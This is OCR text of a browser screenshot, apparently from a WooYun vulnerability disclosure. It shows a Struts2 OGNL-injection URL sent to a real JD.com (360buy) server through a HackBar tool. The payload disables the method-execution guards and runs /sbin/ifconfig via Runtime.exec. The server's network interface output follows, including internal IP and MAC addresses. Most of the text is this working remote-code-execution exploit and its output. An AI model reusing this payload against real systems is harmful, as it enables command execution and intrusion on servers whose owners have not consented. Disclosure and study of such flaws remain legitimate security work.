 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 自由平等的漏洞报告... http://gw.e.36...8%27meh%27%29]
gw.e.360buy.com/p/l.action?class.classLoader.jarPath=(%23context["xwork.MethodAccessor.d Google
INT SQL XSS Encryption Encoding Other
Load URL http://gw.e.360buy.com/p/l.action?class.classLoader.jarPath=
%28%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3d+new+java.lang.Boolean%28false
Split URL %29%2c+%23_memberAccess[%22allowStaticMethodAccess%22]%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%2
Execute /sbin/ifconfig%27%29.getInputStream%28%29%2c%23b%3dnew+java.io.InputStreamReader%28%23a%29%2c%23c%3dnew+java.io.BufferedReader
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for PHP information: on Zend.com
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:E5:AC:C0
inet addr:172.17.3.34 Bcast:172.17.3.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fee5:acc0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11573580512 errors:0 dropped:0 overruns:0 frame:0
TX packets:17837063135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4287065790865 (3.8 TiB) TX bytes:17415626371759 (15.8 TiB)
Interrupt:169 Memory:92000000-92012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2715660411 errors:0 dropped:0 overruns:0 frame:0
TX packets:2715660411 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1192949630046 (1.0 TiB) TX bytes:1192949630046 (1.0 TiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FC:DD:AC:C3
inet6 addr: fe80::5cf3:fcff:fedd:acc3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12970553 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org